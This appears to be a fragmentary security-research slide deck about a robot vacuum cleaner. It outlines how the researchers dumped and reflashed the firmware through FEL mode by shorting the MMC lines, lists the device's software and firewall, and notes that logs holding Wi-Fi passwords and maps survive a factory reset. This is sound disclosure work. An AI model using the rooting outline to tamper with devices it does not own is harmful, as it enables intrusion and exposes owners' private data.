

#### **Backside layout mainboard**



### **Frontside layout mainboard (GEN2)**



• Usual (possibly destructive) way to retrieve the firmware



• Usual (possibly destructive) way to retrieve the firmware



#### Our weapon of choice:



#### **Pin Layout CPU**







Initial Idea:

- Shortcut the MMC data lines
- SoC falls back to FEL mode
- Load + Execute tool in RAM
	- Via USB connector
	- Dump MMC flash
	- Modify image
	- Rewrite image to flash





## **Software**

- Ubuntu 14.04.3 LTS (Kernel 3.4.xxx)
	- Mostly untouched, patched on a regular base
- Player 3.10-svn
	- Open-Source Cross-platform robot device interface & server
- Proprietary software (/opt/rockrobo)
	- AppProxy
	- RoboController
	- Miio\_Client
	- Custom adbd-version
- iptables firewall enabled
	- Blocks Port 22 (SSHd) + Port 6665 (player)



## **Available data on device**

- Data
	- Logfiles (syslogs, duration, area, ssid, passwd)
	- "/usr/sbin/tcpdump -i any -s 0 -c 2000 –w"
	- Maps
	- Multiple MBytes/day
- Data is uploaded to cloud
- Factory reset
	- Restores recovery to system
	- Does not delete data
		- Maps, Logs still exist

## **Available data on device**

- Maps
	- Created by player
	- $-1024px * 1024px$
	- $-1px = 5cm$





#### **Available data on device**

